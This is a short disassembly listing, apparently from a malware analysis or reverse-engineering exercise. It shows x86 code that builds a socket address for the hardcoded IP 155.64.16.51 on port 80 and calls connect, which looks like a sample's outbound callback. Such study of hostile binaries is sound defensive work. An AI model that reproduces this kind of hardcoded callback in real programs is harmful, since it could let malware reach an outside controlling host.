 loc_401392: ; CODE XREF: sub_401300+86↑j
push offset cp ; "155.64.16.51"
call ds:inet_addr
mov dword ptr [ebp+name.sa_data+2], eax
mov eax, 2
mov [ebp+name.sa_family], ax
push 80 ; hostshort
call ds:htons
mov word ptr [ebp+name.sa_data], ax
push 10h ; namelen
lea ecx, [ebp+name]
push ecx ; name
mov edx, [ebp+s]
push edx ; s
call ds:connect
test eax, eax